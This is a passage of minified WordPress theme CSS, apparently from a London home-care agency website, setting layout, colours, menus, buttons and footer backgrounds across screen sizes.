(max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element .ast-site-identity{margin-top:-60px;}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{text-transform:capitalize;}.ast-header-button-1 .ast-custom-button{background:#ea0b1f;}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{padding-top:8px;padding-bottom:8px;padding-left:10px;padding-right:10px;}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}.ast-header-button-3[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{text-transform:capitalize;}.ast-header-button-3 .ast-custom-button{background:#101cca;}.ast-header-button-3[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{padding-top:8px;padding-bottom:8px;padding-left:10px;padding-right:10px;}.ast-header-button-3[data-section="section-hb-button-3"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-3[data-section="section-hb-button-3"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-3[data-section="section-hb-button-3"]{display:flex;}}.ast-header-button-4[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{padding-top:8px;padding-bottom:8px;padding-left:10px;padding-right:10px;}.ast-header-button-4[data-section="section-hb-button-4"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-4[data-section="section-hb-button-4"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-4[data-section="section-hb-button-4"]{display:flex;}}.ast-builder-menu-1{font-family:'Rufina',serif;font-weight:700;}.ast-builder-menu-1 .menu-item > .menu-link{font-size:18px;font-size:1.2rem;color:var(--ast-global-color-2);padding-left:30px;padding-right:30px;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;border-radius:0px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{right:calc( 30px - 0.907em );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.ast-header-html-1 .ast-builder-html-element{color:var(--ast-global-color-0);font-size:26px;font-size:1.7333333333333rem;}.ast-header-html-1{font-size:26px;font-size:1.7333333333333rem;}.ast-header-html-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-html-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-html-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:rgba(255,255,255,0);;background-image:none;;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:rgba(102,102,102,0.4);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-4);}@media (max-width:921px){.ast-footer-copyright{text-align:left;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.site-above-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{background-color:rgba(0,0,0,0);;background-image:none;;min-height:60px;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row,.site-above-footer-wrap[data-section="section-above-footer-builder"] .site-footer-section{align-items:flex-start;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-above-footer-wrap[data-section="section-above-footer-builder"]{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}@media (max-width:544px){.site-above-footer-wrap[data-section="section-above-footer-builder"]{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}}.site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}.site-footer{background-image:linear-gradient(to right,rgba(154,172,245,0.95),rgba(154,172,245,0.95)),url(https://londoncareagency.com/wp-content/uploads/2023/03/patient-with-physical-disease-getting-assistance-from-nurse-nursing-home-medical-assistant-talking-elder-man-sitting-wheelchair-about-healthcare-treatment-recovery-therapy.jpg);;background-repeat:no-repeat;background-position:right center;background-size:cover;background-attachment:scroll;}@media (max-width:921px){.ast-hfb-header .site-footer{padding-left:25px;padding-right:25px;}}@media (max-width:544px){.ast-hfb-header .site-footer{padding-left:20px;padding-right:20px;}}@media (max-width:921px){.site-footer{background-image:url(https://londoncareagency.com/wp-content/uploads/2021/04/bg-02-free-img.png);;background-repeat:no-repeat;background-position:center center;background-size:cover;background-attachment:scroll;}}@media (max-width:544px){.site-footer{background-image:url(https://londoncareagency.com/wp-content/uploads/2021/04/bg-02-free-img.png);;background-repeat:no-repeat;background-position:center center;background-size:cover;background-attachment:scroll;}}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:rgba(0,0,0,0);;background-image:none;;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-footer{background-image:url(https://londoncareagency.com/wp-content/uploads/2021/04/bg-02-free-img.png);;background-repeat:no-repeat;background-position:center center;background-size:cover;background-attachment:scroll;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-footer{background-image:url(https://londoncareagency.com/wp-content/uploads/2021/04/bg-02-free-img.png);;background-repeat:no-repeat;background-position:center center;background-size:cover;background-attachment:scroll;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:70px;padding-bottom:70px;padding-left:70px;padding-right:70px;}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:50px;padding-bottom:40px;padding-left:0px;padding-right:0px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{color:var(--ast-global-color-5);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title{color:var(--ast-global-color-5);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{color:var(--ast-global-color-6);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-title{color:var(--ast-global-color-6);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{color:var(--ast-global-color-5);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title{color:var(--ast-global-color-5);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{color:var(--ast-global-color-6);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-title{color:var(--ast-global-color-6);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{color:var(--ast-global-color-5);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title{color:var(--ast-global-color-5);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{color:var(--ast-global-color-6);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-title{color:var(--ast-global-color-6);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-button-1 .ast-custom-button{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.1);}.ast-header-button-3 .ast-custom-button{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.1);}.ast-header-button-4 .ast-custom-button{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.1);}.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-1 div:not( .astra-full-megamenu-wrapper) .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-1 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu{box-shadow:0px 4px 10px -2px rgba(0,0,0,0.1);}.ast-desktop .ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:35%;}@media (max-width:921px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}@media (max-width:544px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item,#astra-footer-menu .menu-item,.main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link,#astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before,.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before,.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before,.ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0,-2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0,-50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after,.main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after,.site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1,.ast-separate-container .blog-layout-2,.ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .comments-area .comments-title,.ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content,.ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *,.ast-mobile-header-content > *,.ast-desktop-popup-content > *,.ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}#masthead .ast-container,.site-header-focus-item + .ast-breadcrumbs-wrapper{max-width:100%;padding-left:35px;padding-right:35px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var(--ast-global-color-4);border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var(--ast-global-color-4);border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var(--ast-global-color-5);;background-image:none;;}.ast-desktop .ast-primary-header-bar.main-header-bar,.ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item > .menu-link{font-family:'Rufina',serif;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .main-header-menu{border-top-width:1px;border-color:#eaeaea;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu 